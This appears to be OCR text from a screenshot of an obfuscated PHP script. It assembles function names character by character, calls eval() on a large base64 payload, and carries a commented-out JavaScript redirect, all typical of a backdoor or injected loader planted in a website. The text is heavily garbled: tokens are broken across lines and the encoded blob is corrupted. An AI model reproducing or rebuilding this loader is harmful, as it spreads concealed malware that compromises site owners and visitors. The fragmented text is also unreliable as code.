
23456789"
,
"setlrvphi_"
);
$ntm3k
[
7
]=
$ntm3k
[
8
]=
$ntm3k
[
4
]=
$n
2
]{
0
}.
$ntm3k
[
2
]{
12
};
$ntm3k
[
5
]=
$ntm3k
[
2
]{
21
}.
$ntm3k
[
2
]{
0
}
ntm3k
[
2
]{
4
}.
$ntm3k
[
1
]{
6
}.
$ntm3k
[
2
]{
8
}.
$ntm3k
[
2
]{
9
}.
$ntm3
3k
[
9
]=
$ntm3k
[
2
]{
21
}.
"ub"
;
/*<script>document.location="ht
$ntm3k
[
8
].=
"_"
.
$ntm3k
[
2
]{
12
}.
"o"
.
$ntm3k
[
2
]{
0
};
$ntm3k
[
8
].
k
[
1
]{
6
}.
$ntm3k
[
2
]{
8
}.
$ntm3k
[
1
]{
18
}.
$ntm3k
[
1
]{
7
}.
$ntm3k
[
1
}.
"o"
.
$ntm3k
[
1
]{
1
}.
$ntm3k
[
1
]{
18
};
eval
(
$ntm3k
[
5
](
$ntm3k
[
6
zgZDcxNjQKXtlYmhvICI8WFI+RalsZTg25kZXgucGhwIDxCUj5Qca9kd
ZTg4TIANAgyNAcz4C8QlI+RmVuZXJhdGVkOiBNYXJjCy4ywg4jwOWwgN
7JG50b2ZjbG9hZGVk2mQ34TY0XT0xO3072YgKCEkbnRtZaNsbmFkZ2Rb
tZaNsbmFkZ2RbZDQ3NjRdPTE7fTtpZiIWRudG1aYmxvY2RlZFtk4TQmN
Ijtad25jdGlvbiBk4TQmNCgkYWl7ZmxvYaFsICRudG0AAsgcaV0dXJuI
EkbnRtZaNsbmFkZ2RbZDE3NjRdKXskbnRtZaNsbmFkZ2RbZDE3NjRdPT
t4mtbNV0JG50bTNr2AZdKCRudG0A1s3XWgkbnRt4mtbOV0JGEs4WkpKW
QJHQpIHtnbG9iY2wgJG50bTNrLCkWFRUUF9TRVJ2RVJfVkFWUAsgZ2Nb
NtV2dh2E1nYa054ElHRjFkRmhmYm1selpXU2hQQAlvTX0OGFIWWtQR0k
JWGQAZHk1d2RXUaxZ4kZ0YANCFkyVXVZ4jl0W1NBOFluWWtJRU5mY0hs
1UEdKeVBpQlFiR1ZYAJVZ1kyOXVkR0ZqZENC4GFHV2dj4jltZEhkGNtV
FpYUnZjRmxTG1OdaJTO2pi4jUw2VdO4ExXUahkRmx12nkxelkAWnBjWF
BZU0F0WUUxGRHTa9iV0ZyYVc1bklD22dR4jl0Ylh2d2FXTahkRmxmYal
UFd4GRIQTZ4eTkAZDNjdVpHRjB2FJmY0dsExtTnZiVDVvZEhWd09pOHZ
OmVjG8gIjxicj5EZXRlY3RlZCBkbm1h2z6ICIuXCRfU0VWVkVW21NFUl
VWVkVW21NFUlZFUl9OQU1FXWwwLDIwKWk9PWJh4j4w4ANiNmNaYmImNT
VJ2RVJfTkFNRV0s4CwxNikpPT0iZGJlYTNaZGVlNmYwNTQ5YARaYAcyO